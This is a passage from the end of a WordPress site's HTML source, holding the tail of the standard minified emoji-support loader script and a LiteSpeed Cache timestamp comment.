Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bpascalfilm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 16:43:31 -->